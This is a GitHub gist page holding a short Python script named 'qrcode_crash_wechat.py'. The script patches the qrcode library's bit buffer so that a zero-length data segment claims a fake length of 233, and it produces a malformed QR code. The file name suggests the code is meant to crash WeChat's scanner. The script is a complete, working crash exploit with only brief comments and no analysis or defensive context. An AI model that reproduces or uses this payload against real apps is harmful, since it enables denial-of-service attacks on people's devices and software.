 GZTimeWalker / qrcode_crash_wechat.py
Subscribe
Created 3 days ago • Report abuse
Code
Revisions 1
Stars 28
Forks 2
Embed
<script src="https://gi
qrcode_crash_wechat.py
Raw
1 import qrcode
2 from qrcode.util import *
3
4 def hack_put(self, num, length):
5 if num == 0:
6 num = 233 # make a fake length
7 for i in range(length):
8 self.put_bit(((num >> (length - i - 1)) & 1) == 1)
9
10 qrcode.util.BitBuffer.put = hack_put
11
12 qr = qrcode.QRCode(2, qrcode.constants.ERROR_CORRECT_M, mask_pattern=0)
13
14 num_data = QRData('1145141', MODE_NUMBER)
15 data = QRData(b'.', MODE_8BIT_BYTE)
16 hack_data = QRData(b'', MODE_8BIT_BYTE)
17
18 # make sure all data is fit to the max content length for this version
19 qr.add_data(num_data)
20 qr.add_data(data)
21 qr.add_data(num_data)
22 qr.add_data(data)
23 qr.add_data(num_data)
24 qr.add_data(data)
25 qr.add_data(num_data)
26 # add a zero length data to make the length of the data to be 233
27 qr.add_data(hack_data)
28
29 qr.make_image()